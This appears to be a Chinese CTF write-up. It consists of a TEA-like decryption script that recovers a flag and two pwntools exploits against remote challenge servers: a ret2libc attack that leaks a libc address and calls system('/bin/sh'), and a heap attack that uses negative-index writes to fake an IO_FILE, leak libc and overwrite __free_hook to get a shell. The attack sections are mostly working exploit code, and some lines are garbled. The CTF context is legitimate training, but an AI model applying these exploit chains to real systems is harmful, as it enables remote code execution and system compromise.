
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
"""
TEA-like 算法解密脚本——解出 flag
"""
delta = 1988930350 # 源码中的常量
# 源码中 key 数组 a2 = [2,0,2,2]
KEY = [2, 0, 2, 2]
# 目标 ciphertext(v7 数组),从反汇编常量直接搬过来
CIPHERTEXT = [
1452940357, -282301936,
-79426602, 1469576221,
1379922627, 1211333849,
907455533, 112603437
]
def to_u32(x: int) -> int:
"""转换成 32 位无符号整数"""
return x & 0xFFFFFFFF
def f(v5: int, v6: int) -> int:
"""
源码中 v4 的增量函数:
v6 ^ (v5+v6) ^ (16*v5 + KEY[0]) ^ ((v5>>5) + KEY[1])
"""
v6_u = to_u32(v6)
v5_u = to_u32(v5)
return to_u32(
v6_u
^ to_u32(v5_u + v6_u)
^ to_u32(16 * v5_u + KEY[0])
^ to_u32((v5_u >> 5) + KEY[1])
)
def g(v4: int, v6: int) -> int:
"""
源码中 v5 的增量函数:
v6 ^ (v4+v6) ^ (16*v4 + KEY[2]) ^ ((v4>>5) + KEY[3])
"""
v6_u = to_u32(v6)
v4_u = to_u32(v4)
return to_u32(
v6_u
^ to_u32(v4_u + v6_u)
^ to_u32(16 * v4_u + KEY[2])
^ to_u32((v4_u >> 5) + KEY[3])
)
def decrypt_block(c4: int, c5: int) -> (int, int):
"""
将一对 32 位密文 (c4, c5) 逆向 32 轮加密,返回初始的 (v4, v5)。
"""
# 转成无符号
v4 = to_u32(c4)
v5 = to_u32(c5)
# 逆向迭代 j = 31 ... 0
for j in reversed(range(32)):
# 计算这一轮的 v6 值:-(j+1)*delta
v6 = -delta * (j + 1)
# 先逆向第二步:v5_j = v5_{j+1} - g(v4_{j+1}, v6)
v5 = to_u32(v5 - g(v4, v6))
# 再逆向第一步:v4_j = v4_{j+1} - f(v5_j, v6)
v4 = to_u32(v4 - f(v5, v6))
return v4, v5
def main():
# 分 4 个块解密,每块 8 字节
plaintext = bytearray(32)
for i in range(4):
c4 = CIPHERTEXT[2*i]
c5 = CIPHERTEXT[2*i+1]
p4, p5 = decrypt_block(c4, c5)
# 小端存回 plaintext
plaintext[8*i:8*i+4] = p4.to_bytes(4, 'little')
plaintext[8*i+4:8*i+8] = p5.to_bytes(4, 'little')
try:
flag = plaintext.decode('ascii')
except UnicodeDecodeError:
# 如果包含非可打印字符,则打印十六进制
flag = plaintext.hex()
print("解密得到的 flag 明文:")
print(flag)
if __name__ == "__main__":
main()
没有canary也没有PIE

打ret2libc就可以了
Exp如下
from pwn import *
context(arch='i386', os='linux', log_level='debug')
TARGET_HOST = 'pss.idss-cn.com'
TARGET_PORT = 20981
BINARY_PATH = './account'
LIBC_PATH = 'libc-2.31.so'
def main():
elf = ELF(BINARY_PATH)
p = remote(TARGET_HOST, TARGET_PORT)
leak_libc_address(p, elf)
execute_shell(p, elf)
p.interactive()
def leak_libc_address(p: process, elf: ELF):
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = elf.sym['main']
p.recvuntil("exit:")
for _ in range(10):
p.sendline(str(-1))
p.sendline(str(13))
p.sendline(str(puts_plt))
p.sendline(str(main_addr))
p.sendline(str(puts_got))
p.sendline(str(0))
p.recvuntil('Recording completed\n')
leaked_puts = u32(p.recv(4))
log.success(f"[+] Leaked puts@got: {hex(leaked_puts)}")
return leaked_puts
def execute_shell(p: process, elf: ELF):
leaked_puts = leak_libc_address(p, elf)
libc = ELF(LIBC_PATH)
libc_base = leaked_puts - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
bin_sh_addr = libc_base + next(libc.search(b'/bin/sh'))
system_neg = system_addr - 0xffffffff - 1
bin_sh_neg = bin_sh_addr - 0xffffffff - 1
log.info(f"[] System (signed): {system_neg}")
log.info(f"[] /bin/sh (signed): {bin_sh_neg}")
p.recvuntil("exit:")
for _ in range(10):
p.sendline(str(-1))
p.sendline(str(13))
p.sendline(str(system_neg))
p.sendline(str(elf.sym['main']))
p.sendline(str(bin_sh_neg))
p.sendline(str(0))
if name == "main":
try:
main()
except Exception as e:
log.error(f"攻击失败: {str(e)}")

exit(1)Edit时利用负索引劫持IO泄露libc,在heap找到一个指针,继续利用负索引将他指向heap然后劫持free_hook,接下来就是简单的设置参数get shell了

Exp如下
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
TARGET_HOST = 'pss.idss-cn.com'
TARGET_PORT = 21651
LIBC_PATH = './libc.so.6'
IO_FILE_FAKE_FLAG = 0xfbad1800
STDIN_PTR_OFFSET = -8
TCACHE_MGR_OFFSET = -11
LIBC_STDIN_OFFSET = 0x1ec980
BIN_SH = b'/bin/sh\x00'
def add(io: tube, username: bytes):
io.sendlineafter(b'5. Exit', b'1')
io.sendafter(b'Enter your username:\n', username)
def delete(io: tube, idx: int):
io.sendlineafter(b'5. Exit', b'2')
io.sendlineafter(b'index:', str(idx))
def edit(io: tube, idx: int, data: bytes):
io.sendlineafter(b'5. Exit', b'4')
io.sendlineafter(b'index:', str(idx))
io.sendafter(b'Enter a new username:', data)
def initialize_heap(io: tube):
add(io, BIN_SH)
add(io, BIN_SH)
def leak_libc_base(io: tube, libc: ELF):
fake_io_struct = flat([
IO_FILE_FAKE_FLAG,
0, 0, 0,
b'\x00'
])
edit(io, STDIN_PTR_OFFSET, fake_io_struct)
leaked_data = io.recvuntil(b'\x01', timeout=1)[-9:-2].ljust(8, b'\x00')
libc_base = u64(leaked_data) - LIBC_STDIN_OFFSET
libc.address = libc_base
log.success(f"Libc base: {hex(libc_base)}")
def hijack_free_hook(io: tube, libc: ELF):
edit(io, TCACHE_MGR_OFFSET, b'\x60')
edit(io, TCACHE_MGR_OFFSET, p64(libc.sym['__free_hook']))
edit(io, 0, p64(libc.sym['system']))
def trigger_shell(io: tube):
delete(io, 1)
io.interactive()
def exploit():
libc = ELF(LIBC_PATH)
io = remote(TARGET_HOST, TARGET_PORT)
initialize_heap(io)
leak_libc_base(io, libc)
hijack_free_hook(io, libc)
trigger_shell(io)
if name == "main":
exploit()
{kind=link}